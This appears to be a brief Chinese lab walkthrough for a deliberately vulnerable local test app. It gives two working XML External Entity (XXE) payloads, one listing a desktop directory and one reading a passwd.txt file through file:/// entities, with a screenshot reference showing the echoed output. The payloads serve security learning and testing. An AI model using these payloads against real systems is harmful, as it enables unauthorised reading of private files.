运行XxeVulnerableApp文件，访问http://127.0.0.1:8099/

读取目录POC xml文件

<?xml version="1.0" encoding="UTF-8"?>  
<!DOCTYPE data [  
 <!ELEMENT data (content)>  
 <!ELEMENT content (#PCDATA)>  
 <!ENTITY xxe SYSTEM "file:///C:/Users/luke10481/Desktop">  
 ]>  
<data>  
 <content>&xxe;</content>  
</data>

页面回显读取目录



读取文件POC xml文件

<?xml version="1.0" encoding="UTF-8"?>  
<!DOCTYPE data [  
 <!ELEMENT data (content)>  
 <!ELEMENT content (#PCDATA)>  
 <!ENTITY xxe SYSTEM "file:///C:/Users/luke10481/Desktop/passwd.txt">  
 ]>  
<data>  
 <content>&xxe;</content>  
</data>

